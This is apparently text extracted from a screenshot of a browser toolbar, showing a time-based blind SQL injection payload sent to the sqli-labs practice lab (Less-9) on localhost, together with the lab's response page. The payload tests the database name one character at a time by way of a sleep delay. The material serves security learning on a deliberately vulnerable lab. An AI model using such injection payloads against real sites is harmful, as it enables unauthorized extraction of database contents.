 localhost/sqli/Less-9/?id=1' and if(ascii(substr(database(),1,1))=115,sleep(5),1) --+
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost/sqli/Less-9/?id=
1' and if(ascii(substr(database(),1,1))=115,sleep(5),1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9